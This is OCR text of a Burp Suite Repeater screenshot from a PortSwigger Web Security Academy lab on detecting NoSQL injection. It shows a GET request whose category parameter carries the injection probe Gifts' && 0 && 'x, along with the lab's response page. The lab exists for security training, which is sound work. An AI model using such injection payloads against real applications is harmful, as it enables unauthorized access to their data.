 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Set
1 × +
Send Cancel < > Target: https://0aa80082032558aa85b5173c00be004e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+%26%26+0+%26%26+'x HTTP/2
2 Host: 0aa80082032558aa85b5173c00be004e.web-security-academy.net
3 Cookie: session=L2p0bEHq3GrBbqDzI6vVE5alx8RXXRXK
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa80082032558aa85b5173c00be004e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Detecting NoSQL injection
Back to lab home Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
Gifts' && 0 && 'x
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Tech gifts